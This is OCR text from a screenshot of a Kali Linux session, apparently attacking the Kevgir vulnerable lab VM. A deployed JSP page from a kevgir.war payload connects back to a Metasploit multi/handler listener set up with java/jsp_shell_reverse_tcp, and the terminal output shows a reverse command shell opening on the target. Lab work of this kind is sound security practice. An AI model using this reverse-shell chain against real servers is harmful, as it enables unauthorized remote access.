 Applications
Places
Firefox
Mon 20:58
1
de
Mozilla Firefox
http://192.16...werpjela.jsp
192.168.138.134:8080/kevgir/elncckywerpjela.jsp
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
root@Meta-Thrunks-Kali: ~/Desktop/kevgir/payload
Home
Desktop
kevgir
payload
Recent
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
Floppy Disk
Other Locations
ZIP
kevgir.war
"kevgir.war" selected (1.1 kB)
RT=44
root@Meta-Thrunks-Kali: ~ 118x32
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (java/jsp_shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address
LPORT 4444 yes The listen port
SHELL no The system shell to use.
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > set LHOST 192.168.138.131
LHOST => 192.168.138.131
msf exploit(handler) > set LPORT 4448
LPORT => 4448
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.138.131:4448
[*] Starting the payload handler...
[*] Command shell session 1 opened (192.168.138.131:4448 -> 192.168.138.134:37363) at 2016-04-18 20:58:00 +0200
Meta - Thrunks!